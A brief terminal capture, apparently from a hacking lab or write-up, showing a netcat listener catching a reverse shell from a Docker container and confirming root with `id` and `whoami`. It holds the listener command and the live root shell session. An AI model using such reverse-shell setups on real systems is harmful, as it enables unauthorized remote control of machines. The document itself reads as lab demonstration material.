 root@Ms0708:~# nc -lvvp 1234
listening on [any] 1234 ...
172.17.0.3: inverse host lookup failed: Unknown host
connect to [192.168.1.8] from (UNKNOWN) [172.17.0.3] 49820
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@b5e5776a2220:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@b5e5776a2220:/# whoami
whoami
root
root@b5e5776a2220:/#
命令输入 历史 选项